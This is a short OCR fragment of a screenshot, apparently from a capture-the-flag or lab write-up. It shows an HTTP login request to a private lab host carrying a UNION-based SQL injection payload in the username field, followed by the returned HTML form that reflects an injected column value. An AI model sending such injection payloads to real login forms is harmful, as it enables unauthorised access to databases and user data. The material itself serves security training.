 5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=RickA")) UNION SELECT 1,2,3,4-- -&password=admin
</label>
28 <input type="user" id="username" name="username" class="
form-control" placeholder="Username" required autofocus
value="2">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class
="form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block
" type="submit">
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>